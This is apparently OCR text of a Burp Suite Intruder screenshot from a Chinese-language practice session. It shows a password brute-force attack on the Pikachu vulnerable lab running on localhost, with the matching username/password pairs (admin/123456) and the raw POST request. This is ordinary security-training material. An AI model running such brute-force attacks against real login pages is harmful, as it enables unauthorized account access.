 5. Intruder attack of http://127.0.0.1
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：Not 匹配表达式 username or password is not exists
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
14 ADMIN 123456 200 112 36566
50 Admin 123456 200 89 36566
1067 admin 123456 200 138 36566
请求 响应
美化 Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 55
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=pcrq5gc7lusgv1l9d38k37s0r4